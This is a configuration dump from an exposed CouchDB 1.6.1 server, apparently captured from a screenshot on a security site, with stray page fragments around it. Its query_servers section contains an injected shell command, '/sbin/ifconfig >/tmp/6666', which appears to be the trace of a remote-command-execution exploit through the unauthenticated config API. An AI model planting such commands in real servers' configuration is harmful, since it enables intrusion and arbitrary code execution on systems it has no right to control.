 5984/_config/
百度 <⌘K>
移动版书签
{"httpd_design_handlers":{"_compact":"{couch_mrview_http, handle_compact_req}","_info":"{couch_mrview_http, handle_info_req}","_list":"
{couch_mrview_show, handle_view_list_req}","_rewrite":"{couch_httpd_rewrite, handle_rewrite_req}","_show":"{couch_mrview_show,
handle_doc_show_req}","_update":"{couch_mrview_show, handle_doc_update_req}","_view":"{couch_mrview_http, handle_view_req}"},"uuids":
{"algorithm":"sequential","max_count":"1000"},"stats":{"rate":"1000","samples":"[0, 60, 300, 900]"},"cors":
{"credentials":"false"},"httpd_global_handlers":{"/":"{couch_httpd_misc_handlers, handle_welcome_req, <<\"Welcome\">>}","_active_tasks":"
{couch_httpd_misc_handlers, handle_task_status_req}","_all_dbs":"{couch_httpd_misc_handlers, handle_all_dbs_req}","_config":"
{couch_httpd_misc_handlers, handle_config_req}","_db_updates":"{couch_dbupdates_httpd, handle_req}","_log":"{couch_httpd_misc_handlers,
handle_log_req}","_oauth":"{couch_httpd_oauth, handle_oauth_req}","_plugins":"{couch_plugins_httpd, handle_req}","_replicate":"
{couch_replicator_httpd, handle_req}","_restart":"{couch_httpd_misc_handlers, handle_restart_req}","_session":"{couch_httpd_auth,
handle_session_req}","_stats":"{couch_httpd_stats_handlers, handle_stats_req}","_utils":"{couch_httpd_misc_handlers, handle_utils_dir_req, \"/usr
/local/share/couchdb/www\"}","_uuids":"{couch_httpd_misc_handlers, handle_uuids_req}","favicon.ico":"{couch_httpd_misc_handlers, handle_favicon_req,
\"/usr/local/share/couchdb/www\"}"},"attachments":{"compressible_types":"text/*, application/javascript, application/json,
application/xml","compression_level":"8"},"query_server_config":{"os_process_limit":"25","reduce_limit":"true"},"vendor":{"name":"The Apache
Software Foundation","version":"1.6.1"},"replicator":
{"connection_timeout":"30000","db":"_replicator","http_connections":"20","max_replication_retry_count":"10","retries_per_request":"10","socket_optio
ns":"[{keepalive, true}, {nodelay,
false}]","ssl_certificate_max_depth":"3","verify_ssl_certificates":"false","worker_batch_size":"500","worker_processes":"4"},"couch_httpd_oauth":
{"use_users_db":"false"},"ssl":{"port":"6984","ssl_certificate_max_depth":"1","verify_ssl_certificates":"false"},"log":{"file":"/dev
/null","include_sasl":"true","level":"info"},"view_compaction":{"keyvalue_buffer_size":"2097152"},"query_servers":{"cmd":"/sbin/ifconfig
>/tmp/6666","coffeescript":"/usr/local/bin/couchjs /usr/local/share/couchdb/server/main-coffee.js","javascript":"/usr/local/bin/couchjs /usr/local
/share/couchdb/server/main.js"},"daemons":{"auth_cache":"{couch_auth_cache, start_link, []}","compaction_daemon":"{couch_compaction_daemon,
start_link, []}","external_manager":"{couch_external_manager, start_link, []}","httpd":"{couch_httpd, start_link, []}","index_server":"
{couch_index_server, start_link, []}","os_daemons":"{couch_os_daemons, start_link, []}","query_servers":"{couch_query_servers, start_link,
[]}","replicator_manager":"{couch_replicator_manager, start_link, []}","stats_aggregator":"{couch_stats_aggregator, start, []}","stats_collector":"
{couch_stats_collector, start, []}","uuids":"{couch_uuids, start, []}","vhosts":"{couch_httpd_vhost, start_link, []}"},"httpd":
{"allow_jsonp":"false","authentication_handlers":"{couch_httpd_oauth, oauth_authentication_handler}, {couch_httpd_auth,
cookie_authentication_handler}, {couch_httpd_auth, default_authentication_handler}","bind_address":"0.0.0.0","default_handler":"{couch_httpd_db,
handle_request}","enable_cors":"false","log_max_chunk_size":"1000000","port":"5984","secure_rewrites":"true","socket_options":"[{recbuf, 262144},
{sndbuf, 262144}]","vhost_global_handlers":"_utils, _uuids, _session, _oauth, _users"},"httpd_db_handlers":{"_all_docs":"{couch_mrview_http,
handle_all_docs_req}","_changes":"{couch_httpd_db, handle_changes_req}","_compact":"{couch_httpd_db, handle_compact_req}","_design":"
{couch_httpd_db, handle_design_req}","_temp_view":"{couch_mrview_http, handle_temp_view_req}","_view_cleanup":"{couch_mrview_http,
handle_cleanup_req}"},"database_compaction":{"checkpoint_after":"5242880","doc_buffer_size":"524288"},"couch_httpd_auth":
{"allow_persistent_cookies":"false","auth_cache_size":"50","authentication_db":"_users","authentication_redirect":"/_utils
/session.html","iterations":"10","require_valid_user":"false","timeout":"600"},"couchdb":{"attachment_stream_buffer_size":"4096","database_dir":"
/usr/local/var/lib
/couchdb","delayed_commits":"true","file_compression":"snappy","max_dbs_open":"100","max_document_size":"4294967296","os_process_timeout":"5000","pl
ugin_dir":"/usr/local/lib/couchdb/plugins","uri_file":"/usr/local/var/run/couchdb/couch.uri","util_driver_dir":"/usr/local/lib/couchdb/erlang
/lib/couch-1.6.1/priv/lib","uuid":"0dbd298e28c0902bed75c24a746647e7","view_index_dir":"/usr/local/var/lib/couchdb"},"compaction_daemon":
{"check_interval":"300","min_file_size":"131072"}}
安全脉搏